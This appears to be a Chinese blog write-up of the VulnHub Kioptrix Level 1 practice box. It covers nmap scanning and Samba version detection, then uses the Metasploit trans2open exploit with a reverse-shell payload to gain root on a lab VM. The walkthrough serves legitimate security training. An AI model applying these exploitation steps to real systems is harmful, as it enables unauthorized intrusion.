本文主要是介绍vulnhub靶场 Kioptrix-level-1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

简介: vulnhub是一个提供靶场环境的平台。而Kioptrix-level-1就是一个对新手比较友好的靶场。初学渗透的同学可以做做试试看,项目地址如下。

项目地址:Kioptrix: Level 1 (#1) ~ VulnHub

信息收集

查看本机IP,靶机跟kali都是使用NAT模式,所以看一下本机IP,扫一下IP段就可以看到靶机的IP了。



nmap扫描存活,因为我NAT设置的起点范围是100所以我扫的是100-254.

nmap -sn 192.168.2.100-254

因为我本机没开,192.168.2.100是kali的IP,所以192.168.2.122就是靶机IP了。

锁定靶机IP为192.168.2.122



接下来对192.168.2.122进行一个常用端口扫描。

nmap -sS -v- n 192.168.2.122





可以看到开放了22,80,111,139,443,1024等端口,我们访问80端口可以看到是apache的默认首页。







对网页进行目录扫描发下如下路径。

dirsearch.py -u http://192.168.2.122

好像没什么用,查看一下其他端口,以及服务的版本信息。

nmap -sS -sV 192.168.2.122

端口服务版本信息

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)

80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd (workgroup: MMYGROUP)

443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b

1024/tcp open status 1 (RPC #100024)

MAC Address: 00:0C:29:0C:61:80 (VMware)重点看一下samba服务,用msf查看一下samba的版本



msf6 > use auxiliary/scanner/smb/smb_version

msf6 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.2.122

rhosts => 192.168.2.122

msf6 auxiliary(scanner/smb/smb_version) > run[*] 192.168.2.122:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)

[*] 192.168.2.122:139 - Host could not be identified: Unix (Samba 2.2.1a)

[*] 192.168.2.122: - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

msf6 auxiliary(scanner/smb/smb_version) >



samba版本信息:Samba 2.2.1a

利用searchsploit Samba 2.2.1a 查看相关版本的samba是否存在漏洞。运气很好,有几个。我们使用msf试一下第一个。

msf6 auxiliary(scanner/smb/smb_version) > search trans2open

set rhosts 192.168.2.122 # 设置目标

set payload linux/x86/shell_reverse_tcp # 设置payload

run 成功获取root权限。Kioptrix-level-1这个靶场对新手来说还是挺友好的。初学者可以做做试试看。

成功获取root权限。Kioptrix-level-1这个靶场对新手来说还是挺友好的。初学者可以做做试试看。

这篇关于vulnhub靶场 Kioptrix-level-1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)